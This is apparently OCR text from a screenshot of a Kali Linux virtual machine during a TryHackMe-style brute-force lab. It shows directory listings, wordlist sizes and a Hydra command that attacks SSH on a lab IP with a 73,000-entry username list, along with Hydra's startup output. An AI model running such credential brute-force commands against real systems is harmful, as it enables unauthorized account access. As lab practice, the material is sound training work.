 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.9.31.114 13:50
hydra -f -L userlist.txt -P encoded_passwords.txt 10.10.164.30 -t 4 ssh -V
File Actions Edit View Help
sudo openvpn VPNs/PanAdamski.ovpn × hydra -f -L userlist.txt -P encoded_passwords.txt 10.10.164.30 -t 4 ssh -V ×
→ ~ cd THM/brute
→ brute cd ..
→ THM cd bruteforceheroes
→ bruteforceheroes ls -la
total 60
drwxr-xr-x 2 kali kali 4096 Jan 6 12:30 .
drwxr-xr-x 86 kali kali 4096 Mar 9 07:24 ..
-rw-r--r-- 1 kali kali 268 Jan 6 12:23 dvwa.cookie
-rwxr-x--- 1 kali kali 15703 Jan 6 12:19 FILE
-rwxr-x--- 1 kali kali 15703 Jan 6 12:03 passwords.txt
-rw-r--r-- 1 kali kali 3510 Jan 6 12:30 test.py
-rw-r--r-- 1 kali kali 676 Jan 6 12:23 test.sh
-rw-r--r-- 1 kali kali 6 Jan 6 12:27 user.txt
-rw-r--r-- 1 kali kali 1519 Jan 6 12:29 wwww.sh
→ bruteforceheroes cp ~/shareWindows/userlist.txt .
→ bruteforceheroes wc -l passwords.txt
1988 passwords.txt
→ bruteforceheroes wc -l userlist.txt
73312 userlist.txt
→ bruteforceheroes python3
Python 3.10.8 (main, Nov  4 2022, 09:21:25) [GCC 12.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 73312*1988
145744256
>>> exit()
→ bruteforceheroes nano encoded_passwords.txtr
→ bruteforceheroes nano encoded_passwords.txt
→ bruteforceheroes hydra -f -L userlist.txt -P encoded_passwords.txt 10.10.164.30 -t 4 ssh -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-09 13:50:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 513191 login tries (l:73313/p:7), ~128298 tries per task
[DATA] attacking ssh://10.10.164.30:22/
Right Control
2.6
19:50
09.03.2023